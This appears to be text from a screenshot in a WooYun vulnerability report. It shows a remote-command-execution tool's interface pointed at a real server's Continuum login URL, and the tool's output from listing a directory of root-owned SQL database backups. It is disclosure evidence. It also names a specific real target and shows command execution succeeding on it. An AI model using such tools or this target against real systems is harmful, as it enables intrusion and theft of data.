 目标地址： http://61.135.153.28:8080/continuum/security/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ls -al /data4/pfpcodebak/dbbak 执行 回显
总计 50833712
drwxr-xr-x 2 root root 4096 09-08 23:49 .
drwxr-xr-x 7 root root 4096 2012-01-11 ..
-rw------- 1 root nobody 4745297920 08-23 23:49 .pfp.all.20120823.sql.gz.W7rJeM
-rw------- 1 root nobody 4723875840 08-29 23:50 .pfp.all.20120829.sql.gz.uAfMrn
-rw------- 1 root nobody 4723138560 08-30 23:50 .pfp.all.20120830.sql.gz.jAEIbd
-rw------- 1 root nobody 4719501312 08-31 23:50 .pfp.all.20120831.sql.gz.mMMtKC
-rw------- 1 root nobody 4724326400 09-01 23:50 .pfp.all.20120901.sql.gz.9h3DHL
-rw------- 1 root nobody 4726923264 09-02 23:50 .pfp.all.20120902.sql.gz.hnNCq7
-rw------- 1 root nobody 995328 09-03 23:48 .pfp.all.20120903.sql.gz.cc1lOf
-rw------- 1 root nobody 4729360384 09-04 23:50 .pfp.all.20120904.sql.gz.6Q7lAh
-rw------- 1 root nobody 4728025088 09-05 23:50 .pfp.all.20120905.sql.gz.6Opsfz
-rw------- 1 root nobody 4724973568 09-06 23:50 .pfp.all.20120906.sql.gz.Z0xZaC
-rw------- 1 root nobody 4726796288 09-07 23:50 .pfp.all.20120907.sql.gz.zYvrcO
-rw------- 1 root nobody 4729552896 09-08 23:50 .pfp.all.20120908.sql.gz.7cmBdI
www.wooyun.org